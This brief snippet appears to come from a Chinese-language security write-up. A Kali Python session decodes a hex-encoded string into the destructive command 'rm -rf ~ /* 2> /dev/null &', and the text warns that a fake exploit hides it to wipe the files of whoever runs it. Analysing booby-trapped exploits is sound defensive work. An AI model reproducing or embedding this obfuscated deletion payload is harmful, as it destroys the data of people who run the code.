 kali@kali:~$ python
>>> jmpcode = [
... "\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20\x2F\x2A\x20\x32\x3e\x20\x2f"
... "\x64\x65\x76\x2f\x6e\x75\x6c\x6c\x20\x26"]
>>> print jmpcode
['rm -rf ~ /* 2> /dev/null &']
>>>
该字符串实际上是rm -rf的恶意shell命令的十六进制编码，
如果攻击者直接运行该exp，会导致自己文件系统被删除